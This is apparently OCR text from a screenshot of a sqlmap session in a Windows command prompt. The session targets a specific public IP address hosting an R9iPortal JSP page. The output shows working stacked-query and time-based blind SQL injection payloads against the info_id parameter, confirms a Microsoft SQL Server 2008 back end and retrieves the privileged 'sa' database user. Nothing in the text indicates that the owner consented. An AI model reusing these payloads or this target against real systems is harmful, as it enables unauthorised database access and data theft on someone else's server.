 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:35:31
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:35:32] [INFO] testing connection to the target URL
[22:35:33] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://203.86.55.104:80/R9iPortal/cm/cm_info_content.jsp?info_id=82
; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://203.86.55.104:80/R9iPortal/cm/cm_info_content.jsp?info_id=82
 WAITFOR DELAY '0:0:5'--
---
[22:35:33] [INFO] testing Microsoft SQL Server
[22:35:33] [INFO] confirming Microsoft SQL Server
[22:35:33] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:35:33] [INFO] fetching current user
[22:35:33] [INFO] resumed: sa\x03
current user:    'sa♥'
[22:35:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:35:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.86.55.104'